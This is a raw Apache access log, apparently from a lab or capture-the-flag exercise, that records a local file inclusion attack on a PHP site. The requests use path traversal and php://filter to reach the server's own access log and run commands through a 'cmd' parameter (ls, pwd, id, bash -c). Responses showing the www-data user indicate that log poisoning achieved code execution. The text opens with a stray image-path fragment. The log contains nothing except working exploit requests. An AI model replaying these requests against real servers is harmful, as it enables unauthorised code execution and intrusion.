 615 "-" "curl/7.64.0" 10.17.5.121 - - [20/Nov/2024:16:38:54 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog
/../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200 1399 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-
data) " 127.0.0.1 - - [20/Nov/2024:16:39:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.17.5.121 - - [20/Nov/2024:16:39:13
+0000] "GET /?view=php://filter/convert.base64-encode/resource=dog/../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200
1465 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data) " 10.17.5.121 - - [20/Nov/2024:16:39:21 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=dog/../../../../../var/log/apache2/access.log&ext&cmd=ls HTTP/1.1" 200
1515 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0" 127.0.0.1 - - [20/Nov/2024:16:39:42
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov/2024:16:40:12 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [20/Nov/2024:16:40:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.17.5.121 - - [20/Nov
/2024:16:41:04 +0000] "GET /?view=php://filter/convert.base64-encode/resource=dog/../../../../../var/log/apache2/access.log&ext&
cmd=pwd HTTP/1.1" 200 1635 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0" 127.0.0.1 -
- [20/Nov/2024:16:41:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov/2024:16:41:43 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov/2024:16:42:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.17.5.121
- - [20/Nov/2024:16:42:22 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext&cmd=pwd HTTP/1.1" 200 1016 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0" 10.17.5.121 - - [20/Nov/2024:16:42:43 +0000]
"GET /?view=dog/../../../../../var/log/apache2/access.log&ext&cmd=pwd HTTP/1.1" 200 1034 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0" 127.0.0.1 - - [20/Nov/2024:16:42:44 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 10.17.5.121 - - [20/Nov/2024:16:43:11 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext&cmd=id
HTTP/1.1" 200 1068 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0" 127.0.0.1 - - [20/Nov
/2024:16:43:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov/2024:16:43:44 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov/2024:16:44:14 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.17.5.121 - - [20/Nov
/2024:16:44:21 +0000] "GET /?view=dog/../../../../../var/log/apache2/access.log&ext&cmd=bash%20-c%20%22echo%20getshell%22
HTTP/1.1" 200 1079 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0" 127.0.0.1 - - [20/Nov
/2024:16:44:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov/2024:16:45:15 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov/2024:16:45:45 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov
/2024:16:46:15 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov/2024:16:46:45 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov/2024:16:47:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [20/Nov
/2024:16:47:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.17.5.121 - - [20/Nov/2024:16:48:02 +0000] "GET /?view=dog/../..
/../../../var/log/apache2/access.log&ext&cmd=id HTTP/1.1" 200 1165 "-" "uid=33(www-data) gid=33(www-data)
groups=33(www-data) " 127.0.0.1 - - [20/Nov/2024:16:48:16 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"